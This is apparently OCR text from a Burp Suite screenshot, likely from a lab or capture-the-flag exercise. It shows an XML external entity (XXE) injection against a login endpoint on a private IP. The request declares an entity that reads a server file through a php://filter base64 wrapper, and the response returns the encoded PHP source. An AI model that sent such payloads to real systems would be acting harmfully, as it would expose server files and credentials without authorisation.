 Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.173.88:8080 ?
Request
Pretty Raw \n Actions
1 POST /doLogin.php HTTP/1.1
2 Host: 192.168.173.88:8080
3 Content-Length: 222
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://192.168.173.88:8080
9 Referer: http://192.168.173.88:8080/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 <?xml version="1.0" encoding="utf-8" ?>
15 <!DOCTYPE hack [
16 <!ENTITY file SYSTEM "php://filter/read=convert.base64-encode/resou
17 ]>
18 <user>
19 <username>
&file;
</username>
20 <password>
hack
</password>
21 </user>
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Fri, 28 Apr 2023 02:47:28 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 1118
7
8 <result>
<code>
0
</code>
<msg>
PD9waHAKLyoqCiogYXV0b3I6IGMwbnkxCiogZGF0ZTogMjAxOC0yLTcKKi8KCiRVU
ID0gJGNyZWRzLT5wYXNzd29yZDsKCglpZigkdXNlcm5hbWUgPT0gJFVTRVJOQU1FI
b250ZW50LVR5cGU6IHRleHQvaHRtbDsgY2hhcnNldD11dGYtOCcpOwplY2hvICRyZ
</msg>
</result>
? Search... 0 matches
INSPECTOR
Done 1,286 bytes | 4 millis